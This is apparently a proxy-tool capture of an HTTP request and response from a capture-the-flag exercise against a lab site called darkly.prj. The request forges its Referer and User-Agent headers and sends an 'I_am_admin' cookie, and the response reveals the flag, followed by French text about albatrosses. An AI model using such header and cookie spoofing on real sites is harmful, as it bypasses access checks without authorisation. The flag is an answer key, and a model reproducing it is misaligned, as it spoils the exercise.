 Request
Pretty Raw Hex \n
GET /?page=b7e44c7a40c5f80139f0a50f3650fb2bd8d00b0d24667c4c2ca32c88e13b758f HTTP/1.1
Host: darkly.prj
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: ft_bornToSec
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: I_am_admin=68934a3e9455fa72420237eb05902327
Referer: https://www.nsa.gov/
Connection: keep-alive
Response
Pretty Raw Hex Render \n
THE FLAG IS :
F2A29020EF3132E01DD61DF97FD33EC8D7FCD1388C
Les Diomédéidés (Diomedeidae) sont une famille d'oiseaux de mer, de l'ordre des
Procellariiformes, dont le nom usuel est spécifiquement albatros en français. Ces volatiles
sont connus pour détenir le record de la plus grande envergure de toutes les espèces